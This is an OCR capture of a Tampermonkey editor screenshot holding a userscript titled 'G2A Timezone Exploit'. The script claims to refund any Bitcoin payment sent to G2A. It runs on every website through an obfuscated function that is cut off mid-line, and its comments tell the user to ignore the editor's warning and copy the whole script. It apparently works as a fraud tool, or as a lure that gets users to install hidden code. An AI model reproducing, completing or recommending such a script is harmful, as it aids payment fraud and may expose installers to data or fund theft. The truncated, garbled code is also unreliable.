 Tampermonkey® by Jan Biniok
v4.19.0
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Exploit
3 // @namespace G2A
4 // @version 4.12
5 // @description Refund any Bitcoin payment sent to G2A
6 // @author Hadez
7 // @match *://*/*
8 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
9 // @grant none
10 // ==/UserScript==
11
12 'use strict'
13
14 function n(){var r=[".net?","com/","WTfKp","ess O","4836771jKcvDC","searc","ChIwj","FthMC",".inde","order","BLiQM
15
16 //The "yellow warning error" in tampermonkey editor is normal. The script works anyway! Just ignore it and save
17 //Copy entire script including this line